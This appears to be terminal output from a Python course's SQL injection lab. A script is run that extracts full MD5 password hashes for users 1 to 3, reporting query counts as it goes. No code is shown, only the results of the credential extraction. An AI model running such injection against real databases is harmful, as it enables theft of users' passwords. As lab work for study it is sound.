 ┌──(tony㉿Betancourt)-[~/…/TCM Academy/Python101/Projects/SQL Injection]
└─$ python3 sql_inject-mk1.py
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 0192023a7bbd73250516f069df18b500
[!] 213 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 32
[!] 34 total queries!
[-] User 2 hash: 482c811da5d5b4bc6d497ffa98491e38
[!] 287 total queries!
> Enter a user ID to extract the password hash: 3
[-] User 3 hash length: 32
[!] 34 total queries!
[-] User 3 hash: 4ca7c5c27c2314eecc71f67501abb724
[!] 264 total queries!
> Enter a user ID to extract the password hash: 4
[X] User 4 does not exist!
> Enter a user ID to extract the password hash: ^C